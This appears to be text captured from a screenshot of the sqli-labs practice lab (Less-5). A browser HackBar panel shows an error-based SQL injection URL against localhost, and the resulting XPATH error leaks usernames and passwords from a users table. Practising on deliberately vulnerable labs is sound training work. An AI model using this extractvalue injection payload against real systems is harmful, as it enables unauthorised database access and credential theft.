 Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-5/?id=0' and 1=extractvalue(1,concat(0x7e,(select group_concat(id,username,password) from users)))--+